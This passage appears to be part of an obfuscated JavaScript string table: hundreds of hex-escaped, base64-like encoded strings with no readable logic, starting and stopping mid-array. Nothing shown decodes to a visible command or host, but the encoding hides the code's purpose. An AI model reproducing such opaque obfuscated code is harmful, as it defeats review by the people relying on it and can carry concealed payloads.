2\x7A\x43\x70\x38\x4B\x63\x64\x63\x4B\x66\x77\x71\x67\x66\x65\x6B\x41\x6E","\x4B\x41\x2F\x44\x72\x78\x59\x46\x54\x42\x6F\x53","\x50\x41\x70\x4D\x77\x70\x4C\x44\x6E\x63\x4F\x76\x77\x6F\x66\x44\x69\x6B\x62\x44\x68\x73\x4F\x53\x47\x41\x3D\x3D","\x56\x38\x4B\x32\x4E\x6E\x70\x4E\x77\x72\x37\x44\x6C\x73\x4F\x6F","\x77\x36\x7A\x44\x6B\x67\x38\x56\x58\x4D\x4F\x41\x48\x79\x63\x4B\x57\x45\x6E\x43\x68\x41\x3D\x3D","\x77\x36\x72\x43\x6C\x6B\x4C\x43\x6F\x4D\x4B\x5A\x4C\x73\x4B\x62\x77\x6F\x67\x61\x61\x6B\x41\x6E","\x49\x46\x72\x43\x68\x63\x4B\x47\x77\x34\x46\x41\x52\x4D\x4F\x35\x52\x48\x34\x2F\x77\x72\x77\x3D","\x46\x67\x50\x44\x67\x78\x73\x37\x4B\x52\x4A\x74\x44\x73\x4B\x33\x47\x38\x4F\x78","\x61\x77\x58\x43\x6E\x63\x4F\x45\x77\x72\x54\x43\x6C\x38\x4F\x32\x4E\x41\x3D\x3D","\x77\x36\x74\x73\x77\x34\x2F\x43\x6F\x4D\x4B\x46\x44\x73\x4F\x62\x77\x72\x73\x33\x51\x63\x4F\x6A\x42\x51\x3D\x3D","\x50\x41\x70\x45\x77\x70\x4C\x44\x6D\x4D\x4F\x76\x77\x6F\x66\x43\x6E\x30\x50\x44\x73\x4D\x4F\x43\x51\x73\x4B\x2B\x42\x55\x54\x44\x6A\x67\x3D\x3D","\x77\x36\x6C\x4D\x77\x70\x48\x43\x72\x73\x4B\x4C\x45\x54\x4C\x44\x74\x63\x4F\x45\x45\x42\x68\x52\x59\x6D\x56\x43\x77\x37\x48\x44\x70\x55\x44\x44\x74\x63\x4B\x64\x77\x35\x39\x4C\x77\x34\x62\x44\x6D\x41\x3D\x3D","\x77\x36\x74\x76\x77\x72\x4C\x43\x73\x63\x4B\x34\x63\x73\x4F\x38\x77\x72\x73\x4D\x58\x63\x4F\x57\x44\x73\x4B\x55\x77\x70\x46\x46\x42\x51\x3D\x3D","\x77\x34\x35\x79\x64\x73\x4B\x48\x77\x34\x49\x49\x77\x35\x6E\x43\x6B\x51\x3D\x3D","\x77\x34\x72\x44\x6D\x73\x4F\x4A\x66\x4D\x4B\x72\x77\x34\x41\x47\x77\x70\x44\x43\x69\x48\x4A\x6C\x4F\x41\x3D\x3D","\x77\x6F\x4A\x65\x54\x52\x4C\x43\x67\x63\x4B\x49\x77\x70\x54\x44\x76\x38\x4B\x4E\x63\x63\x4F\x77\x63\x73\x4F\x4A\x4D\x78\x38\x67","\x64\x73\x4B\x7A\x4C\x6E\x70\x4E\x77\x37\x6A\x44\x70\x38\x4F\x62","\x77\x35\x74\x66\x45\x69\x4D\x35\x77\x71\x4C\x43\x6A\x63\x4B\x44\x4B\x48\x76\x44\x76\x63\x4F\x68\x77\x34\x51\x55\x56\x54\x67\x3D","\x77\x34\x6C\x79\x4D\x30\x37\x43\x6E\x73\x4F\x62\x4D\x38\x4F\x48","\x4D\x73\x4B\x4D\x77\x36\x33\x43\x75\x41\x7A\x44\x6B\x63\x4B\x6A\x49\x38\x4B\x61\x77\x35\x6B\x74\x61\x77\x3D\x3D","\x4C\x38\x4F\x69\x4D\x38\x4F\x77\x77\x71\x48\x44\x74\x73\x4F\x77\x77\x36\x4C\x44\x6D\x6A\x4C\x43\x70\x53\x4C\x43\x72\x63\x4F\x75\x63\x4D\x4B\x52","\x77\x36\x59\x75\x65\x32\x6E\x43\x69\x79\x48\x43\x69\x38\x4F\x6A\x77\x36\x33\x43\x6D\x38\x4B\x46\x65\x46\x50\x43\x6D\x38\x4F\x64\x77\x35\x63\x51\x77\x36\x70\x50\x77\x6F\x77\x3D","\x77\x35\x68\x78\x4E\x45\x66\x43\x76\x78\x62\x43\x67\x63\x4F\x65\x77\x35\x76\x43\x69\x63\x4B\x2B\x55\x47\x7A\x44\x74\x4D\x4F\x5A\x77\x35\x6B\x3D","\x77\x36\x7A\x44\x6F\x78\x51\x39\x63\x73\x4B\x30\x41\x42\x34\x51\x49\x6C\x66\x44\x6C\x4D\x4B\x41\x56\x63\x4B\x79\x63\x44\x74\x70\x53\x4D\x4F\x59\x62\x69\x77\x31\x77\x35\x62\x44\x68\x38\x4B\x4D\x51\x73\x4B\x35\x77\x37\x38\x6B\x77\x36\x38\x62\x4D\x63\x4B\x4F\x77\x70\x38\x7A\x77\x36\x62\x43\x73\x38\x4B\x34\x66\x6A\x62\x43\x73\x48\x4C\x44\x6C\x77\x2F\x43\x70\x78\x7A\x43\x71\x53\x30\x32\x77\x36\x55\x42","\x77\x35\x2F\x44\x73\x53\x4E\x6A\x62\x63\x4F\x31\x5A\x47\x38\x72\x4C\x57\x72\x44\x75\x73\x4B\x48\x55\x4D\x4F\x48\x43\x51\x3D\x3D","\x62\x55\x5A\x74\x43\x63\x4F\x49\x77\x72\x67\x61\x77\x37\x6B\x78\x57\x38\x4B\x43\x77\x34\x7A\x44\x6D\x6B\x4C\x44\x71\x63\x4F\x37\x43\x4D\x4F\x75\x77\x71\x74\x64\x55\x73\x4F\x63\x47\x73\x4B\x6B\x77\x71\x6F\x36\x77\x37\x4C\x43\x72\x48\x6E\x44\x68\x63\x4B\x65\x77\x36\x6E\x44\x73\x41\x4A\x62\x56\x51\x3D\x3D","\x55\x73\x4B\x55\x51\x63\x4F\x54\x4B\x73\x4F\x6F\x64\x43\x72\x43\x6E\x38\x4B\x79\x45\x38\x4F\x44","\x77\x35\x4E\x37\x77\x70\x42\x47\x77\x37\x6C\x46\x45\x63\x4F\x4D","\x77\x37\x30\x36\x61\x4D\x4B\x79\x50\x30\x76\x43\x6B\x57\x4C\x43\x76\x63\x4B\x41\x77\x70\x62\x43\x72\x77\x3D\x3D","\x77\x36\x6E\x44\x6A\x52\x52\x68\x62\x38\x4F\x78\x66\x6D\x41\x3D","\x77\x71\x72\x44\x6A\x38\x4F\x58\x77\x36\x6C\x72\x77\x35\x63\x52\x4C\x41\x3D\x3D","\x77\x36\x31\x63\x65\x6E\x33\x43\x67\x7A\x6A\x43\x68\x63\x4F\x35","\x77\x37\x48\x44\x75\x68\x38\x53\x51\x73\x4B\x2B\x5A\x43\x6B\x2F\x44\x46\x50\x44\x72\x67\x3D\x3D","\x63\x63\x4B\x51\x43\x78\x76\x44\x71\x6D\x7A\x43\x73\x63\x4B\x6C\x77\x36\x6A\x43\x71\x56\x4C\x43\x6C\x67\x3D\x3D","\x61\x38\x4B\x67\x46\x6E\x66\x44\x71\x32\x72\x44\x6A\x4D\x4F\x73","\x47\x38\x4B\x6F\x56\x73\x4F\x4C\x77\x72\x31\x74\x48\x33\x67\x75\x57\x54\x44\x44\x68\x67\x3D\x3D","\x4A\x63\x4B\x39\x77\x36\x76\x44\x67\x73\x4F\x6B\x46\x47\x62\x44\x6F\x41\x3D\x3D","\x46\x38\x4F\x38\x56\x4D\x4F\x54\x56\x6B\x2F\x43\x6C\x4D\x4B\x6A","\x65\x48\x38\x39\x77\x36\x6A\x44\x75\x42\x46\x6A\x77\x71\x6E\x43\x72\x63\x4F\x4C\x77\x72\x50\x44\x76\x77\x3D\x3D","\x46\x33\x49\x75\x49\x73\x4B\x2B\x42\x63\x4F\x59\x62\x6A\x4E\x4B\x41\x4D\x4B\x69\x55\x54\x72\x43\x75\x63\x4B\x47","\x57\x52\x4C\x43\x67\x4D\x4F\x55\x77\x72\x66\x44\x68\x4D\x4F\x2B\x57\x77\x3D\x3D","\x77\x34\x72\x44\x6D\x73\x4B\x71\x66\x4D\x4B\x70\x77\x36\x34\x47\x77\x6F\x37\x43\x69\x42\x64\x39\x50\x73\x4B\x2F\x5A\x48\x62\x44\x6F\x38\x4B\x6E\x4F\x63\x4B\x76\x77\x37\x67\x3D","\x45\x53\x63\x73\x77\x36\x7A\x43\x6C\x44\x58\x44\x76\x4D\x4F\x55","\x77\x36\x49\x59\x77\x35\x44\x43\x6B\x51\x56\x30\x43\x63\x4B\x53","\x77\x35\x68\x7A\x77\x72\x72\x43\x74\x4D\x4B\x37\x42\x31\x62\x43\x6F\x67\x3D\x3D","\x77\x37\x6F\x4D\x77\x34\x4C\x43\x73\x38\x4B\x4B\x56\x63\x4F\x66\x77\x71\x41\x38\x66\x38\x4F\x6A\x4C\x38\x4B\x42\x77\x72\x4D\x33\x63\x67\x3D\x3D","\x46\x43\x6B\x48\x4F\x53\x6C\x6A\x77\x37\x76\x44\x72\x41\x3D\x3D","\x4C\x38\x4F\x38\x45\x4D\x4F\x61\x77\x72\x76\x43\x71\x73\x4B\x62\x77\x36\x4C\x44\x67\x52\x6A\x44\x6C\x30\x6B\x3D","\x77\x71\x72\x44\x6B\x46\x66\x43\x6C\x6A\x37\x44\x73\x30\x51\x76\x54\x79\x58\x44\x75\x38\x4F\x51\x77\x36\x66\x43\x71\x4D\x4B\x69\x77\x35\x4D\x3D","\x77\x36\x72\x43\x69\x48\x62\x44\x6A\x38\x4B\x77\x41\x4D\x4B\x66\x77\x36\x55\x3D","\x4E\x77\x44\x44\x68\x7A\x38\x37\x4B\x30\x46\x73\x4D\x73\x4B\x71\x63\x4D\x4B\x44","\x58\x73\x4F\x74\x4F\x6D\x33\x44\x6E\x7A\x62\x43\x69\x4D\x4B\x30\x77\x37\x76\x43\x70\x47\x37\x44\x69\x51\x3D\x3D","\x77\x36\x4A\x64\x77\x70\x48\x43\x6C\x54\x42\x64\x44\x73\x4B\x36\x77\x34\x63\x73\x45\x68\x77\x3D","\x77\x35\x59\x61\x77\x71\x62\x44\x70\x69\x67\x33\x42\x4D\x4B\x59\x77\x34\x31\x5A\x46\x6E\x6E\x44\x6F\x38\x4B\x4C\x59\x41\x48\x43\x6A\x47\x73\x56\x49\x67\x3D\x3D","\x77\x72\x74\x32\x46\x55\x34\x32\x4F\x38\x4F\x7A\x77\x72\x49\x68\x77\x37\x37\x44\x74\x31\x54\x43\x6D\x63\x4F\x5A\x77\x72\x66\x43\x68\x51\x3D\x3D","\x4C\x41\x73\x51\x56\x56\x30\x61\x77\x35\x54\x44\x6C\x4D\x4B\x35\x55\x7A\x77\x73\x77\x34\x50\x44\x72\x4D\x4F\x76\x57\x41\x3D\x3D","\x77\x36\x78\x77\x54\x56\x6A\x43\x75\x63\x4B\x6B\x43\x38\x4F\x4A","\x5A\x63\x4B\x49\x4E\x6C\x74\x77\x77\x72\x4C\x44\x69\x38\x4B\x4A","\x77\x34\x4D\x78\x77\x35\x50\x43\x6D\x6A\x51\x75\x77\x36\x33\x44\x75\x38\x4B\x44\x77\x37\x54\x44\x69\x38\x4B\x6C\x5A\x54\x73\x53\x77\x71\x74\x56\x57\x4D\x4B\x30\x77\x6F\x6B\x3D","\x77\x35\x68\x78\x77\x6F\x6A\x44\x75\x63\x4B\x72\x45\x79\x44\x44\x75\x73\x4F\x6D\x51\x43\x46\x49","\x77\x72\x73\x78\x41\x55\x34\x32\x45\x4D\x4B\x35\x77\x34\x77\x3D","\x77\x37\x37\x44\x6C\x44\x72\x44\x73\x31\x37\x44\x73\x48\x64\x77","\x62\x55\x56\x77\x4A\x4D\x4F\x54\x77\x34\x35\x73\x77\x6F\x63\x3D","\x65\x6B\x7A\x44\x6B\x77\x72\x44\x6D\x73\x4B\x31\x77\x72\x6E\x43\x6E\x51\x3D\x3D","\x77\x34\x68\x41\x43\x44\x59\x3D","\x77\x37\x42\x67\x54\x51\x54\x43\x6D\x73\x4B\x79\x52\x63\x4F\x4A","\x77\x36\x4A\x67\x46\x52\x55\x78\x77\x70\x6A\x44\x76\x38\x4F\x56","\x65\x63\x4B\x72\x44\x56\x2F\x44\x68\x7A\x7A\x44\x68\x63\x4F\x73","\x54\x6A\x4D\x52\x77\x34\x54\x44\x76\x79\x67\x63\x77\x71\x6E\x43\x71\x4D\x4F\x66\x77\x34\x48\x43\x6C\x38\x4F\x69\x77\x37\x4D\x35\x62\x4D\x4F\x4E\x77\x35\x6E\x43\x74\x38\x4B\x43","\x77\x37\x68\x67\x77\x34\x6E\x43\x75\x63\x4B\x57\x52\x4D\x4F\x41\x77\x6F\x6B\x4C\x41\x63\x4F\x62\x63\x41\x3D\x3D","\x48\x63\x4F\x58\x53\x63\x4B\x59\x64\x42\x42\x65\x64\x54\x6E\x43\x75\x73\x4F\x50\x62\x46\x37\x44\x70\x63\x4F\x36\x4C\x6A\x50\x43\x6C\x57\x31\x37","\x42\x4D\x4B\x4A\x77\x70\x76\x43\x72\x51\x33\x43\x68\x63\x4B\x57\x56\x38\x4B\x62\x77\x35\x73\x56\x46\x63\x4B\x53\x57\x63\x4F\x58\x54\x38\x4F\x51\x77\x71\x45\x32\x77\x71\x30\x49\x77\x34\x78\x42\x77\x34\x66\x44\x67\x73\x4B\x58\x77\x71\x67\x6F","\x64\x6B\x67\x45\x77\x37\x48\x44\x76\x7A\x55\x63\x77\x71\x37\x43\x72\x63\x4F\x2F\x77\x36\x6E\x43\x6B\x38\x4F\x69\x77\x37\x46\x70\x41\x4D\x4F\x7A\x77\x6F\x2F\x43\x6B\x38\x4B\x64\x77\x35\x54\x43\x6D\x43\x66\x43\x70\x63\x4F\x4D\x4A\x63\x4F\x39\x77\x6F\x7A\x44\x69\x73\x4F\x52\x55\x38\x4F\x49\x77\x36\x64\x33\x4E\x6D\x7A\x43\x6A\x38\x4F\x6B\x41\x57\x5A\x58\x47\x44\x72\x44\x6A\x31\x54\x43\x6E\x73\x4B\x45\x77\x34\x6A\x43\x6F\x38\x4F\x68\x55\x58\x48\x44\x73\x73\x4B\x32\x41\x54\x68\x66\x55\x57\x37\x44\x73\x79\x4C\x44\x69\x38\x4F\x72\x61\x6A\x72\x43\x72\x42\x6E\x44\x72\x63\x4B\x4F\x77\x37\x63\x4D\x77\x37\x62\x43\x72\x43\x30\x2B\x77\x36\x62\x44\x68\x4D\x4B\x74\x77\x71\x6A\x43\x72\x73\x4F\x46\x61\x79\x45\x4E\x4B\x63\x4F\x68\x52\x79\x49\x6B\x77\x6F\x64\x46\x77\x71\x4C\x44\x73\x6C\x33\x43\x6E\x79\x66\x43\x75\x4D\x4B\x46\x55\x32\x49\x49\x51\x4D\x4F\x34\x41\x4D\x4B\x52\x77\x34\x55\x71\x77\x36\x72\x43\x72\x4D\x4F\x71\x48\x6B\x4E\x42\x77\x6F\x6A\x43\x73\x38\x4F\x49","\x77\x70\x48\x43\x6D\x6A\x50\x44\x72\x43\x62\x43\x70\x47\x30\x6F\x55\x7A\x44\x44\x76\x63\x4F\x77\x77\x36\x6A\x43\x6D\x63\x4B\x76\x77\x71\x4D\x31\x77\x6F\x30\x6E\x77\x34\x76\x43\x68\x73\x4B\x43\x77\x35\x62\x44\x70\x79\x73\x6C\x4A\x38\x4B\x4E\x77\x70\x78\x4B\x43\x4D\x4F\x55\x61\x58\x31\x52\x49\x69\x66\x44\x6A\x63\x4F\x6B\x64\x4D\x4B\x4B\x46\x77\x66\x44\x6A\x4D\x4B\x50\x77\x35\x46\x59\x58\x31\x4E\x7A\x55\x56\x39\x68\x50\x4D\x4F\x54\x62\x78\x56\x58\x77\x70\x4E\x62\x77\x6F\x46\x4C\x5A\x63\x4F\x73\x4E\x48\x4D\x55\x77\x71\x42\x6A\x42\x63\x4B\x6E\x58\x42\x51\x4B\x64\x48\x59\x3D","\x46\x47\x38\x76\x4F\x43\x35\x34\x77\x34\x62\x44\x76\x32\x72\x44\x75\x6B\x72\x43\x74\x51\x3D\x3D","\x46\x68\x33\x44\x68\x67\x30\x67\x58\x30\x46\x73\x4B\x63\x4B\x63\x63\x4D\x4B\x44","\x77\x36\x67\x6D\x51\x68\x7A\x43\x6B\x43\x72\x43\x6F\x4D\x4F\x55\x77\x37\x50\x43\x6D\x63\x4B\x36\x61\x67\x3D\x3D","\x77\x6F\x49\x61\x46\x42\x58\x43\x67\x4D\x4B\x32\x77\x70\x44\x43\x70\x4D\x4B\x65\x45\x63\x4B\x4D\x64\x67\x3D\x3D","\x64\x45\x62\x43\x68\x53\x56\x6B\x77\x6F\x72\x44\x68\x63\x4B\x51","\x5A\x55\x6A\x43\x72\x77\x78\x46\x77\x34\x68\x64\x57\x32\x45\x38\x77\x36\x4C\x43\x67\x73\x4F\x52\x4B\x63\x4F\x6F\x77\x35\x67\x3D","\x77\x37\x49\x2B\x77\x36\x44\x43\x69\x73\x4B\x75\x77\x34\x31\x68\x77\x71\x58\x43\x72\x7A\x2F\x43\x6F\x32\x77\x3D","\x59\x38\x4B\x62\x55\x46\x78\x4D\x77\x36\x62\x43\x75\x4D\x4B\x56\x77\x71\x50\x44\x73\x73\x4B\x37\x4F\x77\x3D\x3D","\x77\x37\x30\x36\x47\x38\x4F\x48\x44\x77\x6E\x43\x6F\x55\x58\x43\x76\x73\x4B\x55\x77\x36\x44\x44\x73\x38\x4F\x67\x54\x58\x62\x43\x6C\x73\x4B\x6B\x44\x77\x7A\x44\x74\x73\x4B\x72\x66\x4D\x4F\x6D\x77\x34\x54\x43\x6A\x42\x4E\x49\x77\x70\x72\x44\x67\x63\x4F\x39\x77\x6F\x62\x44\x6D\x4D\x4B\x44\x77\x70\x66\x43\x6E\x63\x4F\x37\x51\x38\x4F\x32\x77\x36\x76\x44\x6C\x38\x4B\x78\x4C\x63\x4B\x4A\x77\x34\x34\x78\x66\x52\x77\x73\x4E\x4D\x4B\x65\x77\x72\x30\x73\x64\x45\x4C\x44\x6E\x46\x66\x44\x6B\x54\x66\x43\x70\x73\x4F\x75\x77\x71\x46\x2F\x77\x35\x45\x4E\x4E\x38\x4F\x78\x57\x6C\x6A\x44\x6F\x4D\x4F\x50\x77\x70\x2F\x44\x76\x63\x4B\x77\x47\x45\x64\x4B\x77\x72\x41\x79\x77\x35\x52\x75\x77\x36\x74\x52\x55\x63\x4B\x64\x77\x34\x63\x71\x58\x7A\x68\x5A\x77\x70\x78\x63\x57\x6A\x46\x62\x41\x67\x5A\x72\x77\x72\x37\x44\x6B\x73\x4F\x43\x52\x52\x6F\x5A\x63\x63\x4B\x62\x48\x51\x34\x34\x4C\x63\x4B\x68\x50\x38\x4B\x6F\x50\x42\x4C\x44\x74\x32\x46\x64\x77\x34\x77\x32\x77\x72\x35\x51\x62\x63\x4F\x71\x43\x46\x30\x42\x77\x36\x49\x6C\x43\x78\x2F\x44\x71\x73\x4F\x6B\x77\x72\x6A\x44\x67\x55\x62\x43\x73\x38\x4B\x72\x77\x37\x33\x43\x6A\x38\x4B\x54\x4C\x42\x6A\x43\x6B\x55\x35\x46\x4A\x38\x4F\x59\x4B\x54\x6E\x44\x73\x63\x4F\x4F\x77\x36\x66\x43\x71\x73\x4F\x71\x77\x6F\x37\x43\x6E\x4D\x4B\x38\x77\x34\x4E\x38\x42\x58\x34\x73\x58\x63\x4B\x32\x64\x31\x49\x2F\x77\x35\x35\x65\x77\x6F\x52\x6A\x77\x34\x41\x62\x77\x72\x54\x44\x73\x42\x34\x66\x77\x34\x6A\x44\x73\x45\x44\x43\x6D\x63\x4B\x4C\x77\x72\x48\x44\x72\x63\x4B\x62\x77\x36\x76\x44\x73\x63\x4F\x64\x49\x73\x4B\x38\x49\x73\x4B\x67\x77\x34\x4C\x44\x75\x73\x4B\x4F\x77\x35\x44\x43\x74\x45\x50\x44\x69\x4D\x4F\x2B\x77\x71\x41\x71\x64\x67\x34\x74\x58\x6C\x76\x44\x73\x4D\x4F\x61\x55\x38\x4F\x33\x77\x72\x76\x44\x75\x4D\x4B\x63\x77\x35\x54\x43\x71\x79\x45\x4F\x77\x34\x41\x4B\x77\x70\x45\x2F\x41\x38\x4B\x6C\x43\x4D\x4B\x73\x53\x69\x55\x3D","\x54\x6A\x41\x47\x77\x34\x54\x44\x6A\x6E\x51\x41\x77\x71\x6E\x43\x73\x4D\x4F\x58\x77\x37\x6E\x44\x73\x4D\x4F\x43\x77\x37\x6C\x63\x66\x67\x3D\x3D","\x55\x38\x4B\x78\x46\x6E\x6C\x4F","\x56\x56\x44\x43\x72\x7A\x4E\x69\x77\x6F\x4D\x3D","\x77\x34\x59\x6B\x77\x34\x54\x44\x6E\x6A\x46\x33\x77\x6F\x58\x43\x6B\x4D\x4B\x4D\x77\x37\x4C\x44\x72\x73\x4B\x48\x5A\x6D\x59\x70\x77\x6F\x45\x4D\x46\x73\x4B\x70","\x77\x34\x44\x44\x72\x6E\x4C\x44\x6B\x30\x58\x44\x6E\x7A\x6B\x35\x46\x4D\x4B\x77\x77\x34\x44\x43\x74\x58\x67\x63\x77\x35\x5A\x37\x77\x35\x35\x46\x64\x57\x48\x44\x70\x56\x70\x2B\x4A\x73\x4F\x34\x4A\x38\x4B\x30\x51\x63\x4B\x6B\x77\x37\x2F\x43\x71\x48\x49\x3D","\x77\x34\x56\x44\x66\x73\x4B\x69\x77\x35\x45\x39\x77\x35\x58\x44\x71\x54\x56\x62\x77\x6F\x50\x44\x6C\x63\x4B\x42\x48\x56\x6A\x43\x71\x4D\x4B\x54\x77\x70\x64\x7A\x45\x73\x4F\x52\x59\x68\x63\x71\x77\x35\x31\x33\x51\x79\x68\x4E\x44\x38\x4B\x34\x41\x6C\x52\x54\x77\x37\x41\x43\x61\x38\x4F\x37\x59\x47\x72\x44\x72\x73\x4F\x6C\x43\x63\x4F\x6B\x42\x54\x30\x70\x77\x71\x44\x43\x6F\x63\x4F\x54\x77\x35\x34\x79\x57\x63\x4F\x6B\x66\x6E\x62\x44\x6E\x63\x4F\x77\x62\x54\x77\x78\x77\x71\x56\x56\x65\x4D\x4F\x65","\x77\x34\x35\x31\x77\x72\x48\x43\x72\x77\x3D\x3D","\x45\x77\x66\x43\x76\x73\x4B\x66\x77\x35\x63\x55\x59\x77\x3D\x3D","\x41\x54\x31\x78\x4C\x6A\x73\x41","\x77\x71\x6F\x78\x44\x47\x41\x66\x41\x63\x4F\x67\x77\x6F\x4D\x4C\x77\x35\x7A\x44\x6E\x41\x67\x3D","\x44\x63\x4F\x72\x77\x34\x44\x43\x6E\x38\x4F\x64\x43\x55\x6F\x3D","\x50\x73\x4F\x71\x64\x63\x4B\x44\x59\x33\x59\x3D","\x77\x37\x64\x74\x56\x4D\x4B\x46\x77\x37\x45\x3D","\x45\x51\x6A\x44\x72\x79\x6B\x2F\x65\x41\x3D\x3D","\x45\x48\x6F\x6E\x44\x67\x4E\x37","\x46\x4D\x4F\x77\x58\x63\x4B\x33","\x44\x57\x4C\x44\x6B\x51\x3D\x3D","\x43\x55\x4D\x72\x47\x77\x3D\x3D","\x4B\x73\x4B\x68\x50\x41\x3D\x3D","\x62\x73\x4B\x4D\x65\x6D\x6B\x3D","\x55\x69\x30\x6A","\x77\x72\x70\x33\x61\x51\x3D\x3D","\x77\x34\x72\x44\x6B\x38\x4B\x66\x65\x67\x3D\x3D","\x77\x36\x4E\x74\x77\x71\x78\x66","\x42\x51\x74\x78\x4F\x41\x3D\x3D","\x43\x58\x31\x7A","\x77\x72\x38\x62\x53\x54\x55\x3D","\x77\x71\x64\x77\x77\x36\x67\x3D","\x61\x63\x4B\x77\x47\x4D\x4B\x47","\x49\x67\x54\x43\x71\x51\x3D\x3D","\x46\x44\x58\x44\x74\x52\x67\x3D","\x4D\x31\x48\x44\x74\x51\x3D\x3D","\x77\x72\x52\x58\x43\x53\x49\x3D","\x57\x73\x4B\x73\x4F\x31\x6A\x44\x75\x41\x3D\x3D","\x4C\x42\x4C\x43\x74\x51\x3D\x3D","\x77\x72\x62\x44\x75\x6D\x73\x3D","\x77\x36\x70\x41\x63\x63\x4B\x44","\x77\x70\x6A\x44\x75\x44\x67\x3D","\x43\x58\x30\x75","\x4B\x6B\x77\x45\x65\x67\x3D\x3D","\x65\x63\x4F\x68\x43\x41\x3D\x3D","\x77\x37\x77\x37\x55\x6A\x34\x3D","\x77\x70\x6A\x44\x75\x47\x70\x6B","\x56\x4D\x4F\x39\x77\x70\x58\x44\x69\x77\x3D\x3D","\x59\x4D\x4B\x66\x4C\x47\x55\x3D","\x77\x71\x77\x67\x77\x72\x66\x44\x67\x41\x3D\x3D","\x77\x35\x62\x43\x6B\x43\x33\x43\x6D\x51\x3D\x3D","\x55\x32\x5A\x45\x54\x77\x3D\x3D","\x50\x73\x4F\x75\x43\x4D\x4B\x48","\x4B\x73\x4B\x68\x50\x38\x4F\x58","\x77\x34\x51\x34\x77\x34\x4D\x3D","\x55\x48\x67\x73\x57\x41\x3D\x3D","\x77\x36\x46\x76\x53\x63\x4B\x55\x77\x36\x30\x3D","\x77\x6F\x76\x44\x71\x32\x33\x43\x69\x41\x3D\x3D","\x77\x37\x6A\x44\x69\x6D\x72\x43\x6C\x41\x3D\x3D","\x55\x69\x30\x68\x50\x51\x3D\x3D","\x77\x71\x6B\x76\x77\x36\x44\x44\x6C\x41\x3D\x3D","\x77\x70\x6A\x44\x75\x47\x6F\x7A","\x55\x32\x5A\x45\x48\x67\x3D\x3D","\x51\x4D\x4B\x36\x77\x6F\x6A\x44\x6B\x41\x3D\x3D","\x5A\x54\x64\x32\x77\x34\x45\x3D","\x77\x37\x31\x45\x61\x54\x6B\x3D","\x77\x70\x78\x56\x61\x46\x41\x3D","\x77\x34\x51\x77\x77\x70\x48\x44\x67\x51\x3D\x3D","\x77\x72\x58\x44\x69\x7A\x39\x61","\x77\x72\x62\x44\x75\x6A\x76\x44\x6D\x51\x3D\x3D","\x44\x69\x49\x4B\x77\x70\x4D\x3D","\x55\x52\x54\x43\x6B\x6E\x6F\x3D","\x49\x67\x54\x43\x72\x56\x77\x3D","\x46\x38\x4F\x2F\x44\x4D\x4F\x4B","\x77\x70\x39\x35\x77\x36\x7A\x44\x76\x77\x3D\x3D","\x77\x34\x6E\x43\x6D\x79\x76\x43\x6E\x57\x54\x43\x70\x41\x30\x3D","\x77\x72\x52\x35\x44\x38\x4B\x48","\x45\x4D\x4B\x68\x54\x53\x59\x3D","\x54\x63\x4B\x38\x47\x33\x5A\x62\x77\x71\x37\x44\x74\x4D\x4F\x53\x77\x71\x48\x43\x71\x73\x4B\x51\x4C\x4D\x4B\x62\x77\x35\x6A\x44\x74\x41\x3D\x3D","\x77\x34\x56\x56\x55\x42\x6F\x3D","\x77\x70\x6A\x44\x75\x47\x6C\x67","\x65\x63\x4F\x68\x58\x4D\x4F\x59","\x62\x51\x78\x48\x63\x77\x3D\x3D","\x45\x32\x6B\x57\x41\x67\x3D\x3D","\x77\x34\x4A\x33\x77\x34\x44\x44\x6F\x42\x66\x43\x71\x38\x4F\x66\x66\x57\x41\x34\x54\x73\x4F\x76\x43\x33\x34\x43\x64\x73\x4F\x6A\x77\x37\x42\x31\x41\x4D\x4B\x35\x77\x71\x49\x68\x56\x4D\x4F\x6E\x4C\x38\x4F\x35\x77\x34\x55\x4B\x77\x6F\x4E\x55\x66\x6E\x63\x6E\x77\x6F\x46\x36\x77\x71\x68\x72\x4F\x33\x55\x63\x77\x34\x2F\x44\x68\x42\x37\x44\x6B\x69\x33\x44\x74\x38\x4F\x64\x50\x41\x58\x44\x70\x4D\x4F\x6B","\x5A\x54\x64\x31\x77\x34\x59\x3D","\x47\x63\x4B\x67\x63\x46\x49\x3D","\x4B\x73\x4B\x68\x50\x63\x4F\x53","\x77\x6F\x76\x44\x71\x32\x2F\x43\x67\x41\x3D\x3D","\x77\x35\x62\x43\x6B\x43\x2F\x43\x6E\x41\x3D\x3D","\x65\x63\x4F\x68\x58\x63\x4B\x49","\x77\x37\x48\x43\x71\x45\x54\x43\x68\x51\x3D\x3D","\x77\x36\x33\x43\x67\x4D\x4B\x65\x77\x70\x38\x3D","\x43\x56\x4E\x7A\x77\x36\x4D\x3D","\x5A\x54\x64\x30\x77\x70\x6F\x3D","\x4F\x73\x4F\x78\x77\x37\x66\x43\x6F\x77\x3D\x3D","\x77\x70\x78\x56\x61\x56\x67\x3D","\x49\x67\x54\x43\x72\x46\x67\x3D","\x44\x6B\x4E\x61\x77\x72\x63\x3D","\x77\x36\x33\x43\x67\x4D\x4B\x65\x77\x70\x77\x3D","\x77\x71\x39\x71\x48\x69\x4D\x3D","\x77\x71\x2F\x43\x73\x44\x30\x75","\x77\x36\x31\x6E\x4C\x56\x4D\x3D","\x54\x4D\x4F\x43\x4B\x73\x4B\x39","\x5A\x41\x34\x73\x77\x37\x6F\x3D","\x77\x36\x54\x44\x76\x6E\x64\x56","\x45\x46\x2F\x43\x69\x53\x41\x3D","\x41\x7A\x72\x43\x72\x4D\x4B\x6D","\x77\x70\x78\x56\x61\x51\x59\x3D","\x4D\x31\x48\x44\x75\x48\x6B\x3D","\x77\x34\x66\x44\x72\x32\x76\x43\x69\x41\x3D\x3D","\x55\x69\x30\x6B\x5A\x41\x3D\x3D","\x61\x4D\x4F\x72\x53\x38\x4B\x4B","\x55\x32\x5A\x42\x54\x51\x3D\x3D","\x77\x70\x39\x6D\x4F\x52\x73\x3D","\x65\x63\x4F\x68\x57\x73\x4B\x4A","\x77\x6F\x59\x6C\x77\x70\x76\x43\x6D\x77\x3D\x3D","\x77\x70\x39\x6D\x4F\x55\x6B\x3D","\x58\x51\x4C\x43\x6B\x63\x4F\x63","\x77\x70\x7A\x44\x76\x77\x58\x43\x6C\x41\x3D\x3D","\x55\x32\x5A\x42\x48\x41\x3D\x3D","\x77\x72\x62\x44\x75\x6A\x7A\x44\x6E\x41\x3D\x3D","\x77\x71\x48\x43\x6E\x58\x50\x43\x6B\x73\x4F\x58\x4C\x73\x4B\x34\x77\x72\x41\x2F\x66\x6B\x41\x34\x77\x70\x35\x50\x77\x36\x7A\x43\x76\x73\x4F\x4C\x56\x31\x6A\x44\x76\x63\x4F\x4F\x53\x69\x49\x57\x4B\x7